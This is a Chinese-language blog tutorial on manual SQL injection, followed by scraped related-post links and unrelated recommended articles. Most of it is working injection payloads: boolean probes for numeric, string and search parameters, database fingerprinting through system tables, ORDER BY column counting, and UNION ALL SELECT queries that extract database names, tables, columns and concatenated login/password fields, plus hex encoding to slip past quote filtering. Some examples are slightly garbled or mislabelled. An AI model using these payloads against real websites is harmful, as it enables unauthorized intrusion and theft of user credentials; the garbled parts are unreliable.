手工sql注入简单入门

1、判断是否可以注入:

数字型:

1.1在参数后面加一个引号',如果页面报数字number错误,则一定不是sql注入点;如果报数据库比如mysql、oracle之类的错误,则是一个sql注入点。

1.2 在参数后面加上 依次加上 and 1=1 和 and 1=2,如果加上 and 1=1 还能正常显示原来的数据,并且加上 and 1=2时,原来数据不显示或者报错时,则是一个sql注入点

字符型:

1.3 在参数后面加上 依次加上 ' and '1'='1 和 ' and '1'='2 ,如果加上 ' and '1'='1 还能正常显示原来的数据,并且加上 ' and '1'='2 时,原来数据不显示或者报错时,则是一个sql注入点

备注:

因为字符型参数时,代码会加入引号'',注入时要消耗掉这个引号

搜索型:

1.4 在搜索框内 依次填入 a%' and '%'=' 和 a%' and 't'=' ,如果加上 ' and '1'='1 还能正常显示原来的数据,并且加上 ' and '1'='2 时,原来数据不显示或者报错时,则是一个sql注入点

备注:

因为字符型参数时,代码会加入'%%',注入时要消耗掉这个引号

伪静态:

1.5 url带.html时,在.html前面加一个',根据页面报错判断,如果报400,肯定不是伪静态,如果报200或者500,则可能是伪静态,可以输入

and 1=1 和 and 1=2,和数字型一样判断

2、判断数据库类型方法:

①使用exists函数判断表是否存在,使用用法 and exists(select * from fq_user),如果存在则会返回数据,否则无数据返回

SELECT * FROM fq_wealth_user cc WHERE cc.login_name = 13143683776 AND EXISTS ( SELECT * FROM information_schema.INNODB_CMP) #1表示表的第一个字段(mysql数据库)

②根据数据库不同类型自带的系统数据库表,如以下类型数据库:

mysql: 自带有information_schema数据库的表tables,在url插入AND EXISTS (SELECT * FROM information_schema.tables) #mysql 5 以上

完整sql: SELECT * FROM fq_wealth_user cc WHERE cc.login_name = 13143683776 AND EXISTS (SELECT * FROM information_schema.tables)

-----------------------------------------------------------

oracle: 在url插入and exists(select * from dba_users)

完整sql: select * from sys_user_info dd where dd.login_name='bj18612832966' and exists(select * from dba_users )

-----------------------------------------------------------

sqlserver: 在url插入and exists(select * from sysobjects)

完整sql: select * from sys_user_info dd where dd.login_name='bj18612832966' and exists(select * from sysobjects )

分析:如果原请求有返回数据,原sql:SELECT * FROM fq_wealth_user cc WHERE cc.login_name = 13143683776,那么加上AND EXISTS (SELECT * FROM information_schema.INNODB_CMPtables),即SELECT * FROM fq_wealth_user cc WHERE cc.login_name = 13143683776 AND EXISTS (SELECT * FROM information_schema.tables)后仍有数据返回,说明是mysql数据库,否则不是mysql数据库

3、判断数据库当前表有多少个字段:

使用order by函数判断表是否有多少个字段,在url请求后面插入order by 5,表示猜测表有5个字段以上,如果表少于5个字段会报错,通过改变order by number 后面的数据number来验证表有多少个字段

完整sql:SELECT * FROM fq_wealth_user cc ORDER BY 25 #表示猜测表fq_wealth_user有25个字段以上(含25)

4、union all注入

参数为数字型union all 注入方法:

在url参数后面插入union all select 1,2,3,4 from dual如果是mysql或者sqlserver,则可以不用from dual(dual为虚拟表,可以随便填写数据库存在的表,如information_schema.tables),另外union all select 后面的字段数(1,2,3,4这些字段,可以随便写数字)必须与联合表(前面order by 确认的表字段数量一致)

完整sql:SELECT cc.login_name,cc.password FROM fq_wealth_user cc where cc.id=1 union all select 1,2 from dual

----------------------------------------



参数为字符型union all 注入方法:

在url参数后面插入 ' union all select 1,2,3,4 from dual--%20如果是mysql或者sqlserver,则可以不用from dual(dual为虚拟表,可以随便填写数据库存在的表,如information_schema.tables),另外union all select 后面的字段数(1,2,3,4这些字段,可以随便写数字)必须与联合表(前面order by 确认的表字段数量一致)

完整sql:SELECT cc.login_name,cc.password FROM fq_wealth_user cc where cc.login_name= '13143683775 ' union all select 1,2 from dual --%20 '

备注:

1、--%20表示:--是为了注释后面的程序自带的引号’,%20表示空格

----------------------------------------------------------

查询数据库的版本号、用户、当前数据库、所有数据库

版本号:version()

SELECT cc.login_name,cc.password FROM fq_wealth_user cc where cc.login_name like '13143683775' union all select user(),2 from dual

数据库用户:user()

SELECT cc.login_name,cc.password FROM fq_wealth_user cc where cc.login_name like '13143683775' union all select version(),2 from dual

当前数据库:函数database()

SELECT cc.login_name,cc.password FROM fq_wealth_user cc where cc.login_name like '13143683775' union all select database(),2 from dual

所有数据库:information_schema.SCHEMATA 表中 SCHEMA_name字段为数据库实例

SELECT cc.login_name,cc.password FROM fq_wealth_user cc where cc.login_name like '13143683775' union all select SCHEMA_name,2 from information_schema.SCHEMATA

所有数据库表:information_schema.tables 表中 table_name

SELECT cc.login_name,cc.password FROM fq_wealth_user cc where cc.login_name like '13143683775' union all select table_name,2 from information_schema.tables

所有数据库字段:information_schema.columns 表中 column_name

SELECT cc.login_name,cc.password FROM fq_wealth_user cc where cc.login_name like '13143683775' union all select column_name,2 from information_schema.columns

所有数据库表的字段:information_schema.columns 表中 table_name、column_name

SELECT cc.login_name,cc.password FROM fq_wealth_user cc where cc.login_name like '13143683775' union all select concat(table_name,'|',column_name),2 from information_schema.columns

备注:

1、select concat(login_name,passwd) from tb_user_info 会把login_name,passwd两个字段连接成一个字段显示

2、select concat(login_name,'|',passwd) from tb_user_info 会把login_name,passwd两个字段连接成一个字段,并中间用“|”隔开显示

代码有引号屏蔽时,使用16进制规避引号:

SELECT cc.login_name,cc.password FROM fq_wealth_user cc where cc.login_name like '13143683775' union all select concat(table_name,0x7C,column_name),2 from information_schema.columns

备注:

1、mysql使用函数 select hex('|')查出|的16进制表示

2、在select hex('|')查出的结果中前面加上0x表示十六进制的|,在sql中使用,如上面sql,select hex('|')查出|的十六进制结果是7C,| 的十六进制为加上0x后的0x7C

手工sql注入简单入门的更多相关文章

- SQL注入攻防入门详解

=============安全性篇目录============== 本文转载 毕业开始从事winfrm到今年转到 web ,在码农届已经足足混了快接近3年了,但是对安全方面的知识依旧薄弱,事实上是没机 ...

- SQL注入攻防入门详解(2)

SQL注入攻防入门详解 =============安全性篇目录============== 毕业开始从事winfrm到今年转到 web ,在码农届已经足足混了快接近3年了,但是对安全方面的知识依旧薄弱 ...

- [转]SQL注入攻防入门详解

原文地址:http://www.cnblogs.com/heyuquan/archive/2012/10/31/2748577.html =============安全性篇目录============ ...

- 【转载】SQL注入攻防入门详解

滴答…滴答…的雨,欢迎大家光临我的博客. 学习是快乐的,教育是枯燥的. 博客园 首页 博问 闪存 联系 订阅 管理 随笔-58 评论-2028 文章-5 trackbacks-0 站长 ...

- 【转载】sql注入之入门

原文在:https://smelond.com MySql基础语法 mysql无非就是增删改查 mysql数据库结构: 数据库 test,test1 表名 admin,manage 数据 id,use ...

- 手工sql注入(重点)

sql 子查询:() select goods_name from goods where goods_id=(select max(goods_id) from goods): 联合查询:selec ...

- sqlmap查找SQL注入漏洞入门

1.安装sqlmap sqlmap是一款非常强大的开源sql自动化注入工具,可以用来检测和利用sql注入漏洞.注意:sqlmap只是用来检测和利用sql注入点的,使用前请先使用扫描工具扫出sql注入点 ...

- 初学JDBC,防SQL注入简单示例

在JDBC简单封装的基础上实现 public class UserDao{ public static void testGetUser(String userName) throws Excepti ...

- 【web安全】第六弹:手工SQL注入详解

前一段时间,在对SQL注入有了新的理解之后,写了这篇文章.本来准备投稿,因为内容过于基础被打回来了,想想屯着也没意思,发出来发出来~~本来有好多图的,但是博客园发图很麻烦,word文档的链接会贴在文章 ...

随机推荐

- 【emWin】例程十二:FontCvt生成字库

介绍: 本例程介绍使用官方字库生成软件FontCvt5.22生成字库文件,并在液晶上显示文字. 实验指导书及代码包下载: 链接:http://pan.baidu.com/s/1eSkliDW 密码:o ...

- Java多线程系列——过期的suspend()挂起、resume()继续执行线程

简述 这两个操作就好比播放器的暂停和恢复. 但这两个 API 是过期的,也就是不建议使用的. 不推荐使用 suspend() 去挂起线程的原因,是因为 suspend() 在导致线程暂停的同时,并不会 ...

- ZigBee基础

Zigbee技术 Zigbee由Zigbee联盟制定的无线网络协议,在IEEE 802.15.4标准的基础上设计,是一种自愈.安全和稳健的网状网协议,可扩展到更大范围内的数百个节点.主要用于距离短.功 ...

- GPT(保护分区)解决办法

教你在硬盘被GPT保护分区后怎么格式化 GUID 分区表 (GPT) 作为可扩展固件接口 (EFI) 计划的一部分而引入.与 PC 以前通用的旧的主引导记录 (MBR) 分区方案相比,GPT 为磁盘 ...

- Spring Security登陆

本文参考或摘录自:http://haohaoxuexi.iteye.com/blog/2154714 在上一篇中使用Spring Security做了一些安全控制,如Spring Security 自 ...

- hdoj:2032

#include <iostream> #include <string> using namespace std; int main() { int n; ][]; ; i ...

- 超酷!纯CSS3烧烤动画实现教程

今天在老外的网站上看到一款很有创意的纯CSS3动画,是模拟烧烤活动的.款动画模拟了一个烧烤架,烧烤架上的食物也都是用纯CSS3绘制而成,没有用一张图片,效果相当逼真.另外一个有意思的是,这个CSS3烧 ...

- linux 设置中文版man手册

作为CentOS 新手,看懂英文man固然重要,不过配置好中文man也可以让自己更快速地学习!1. 下载中文man包源码的网址:https://src.fedoraproject.org/repo/p ...

- [CNN] Understanding Convolution

From: http://blog.csdn.net/zouxy09/article/details/49080029 一个概念需经过反复的推敲以及时间的沉淀,之后才能真正理解 [OpenCV] Im ...

- html div+css做页面布局

http://blog.csdn.net/mercop/article/details/7882000 HTML CSS + DIV实现整体布局 1.技术目标: 开发符合W3C标准的Web页面 理解盒 ...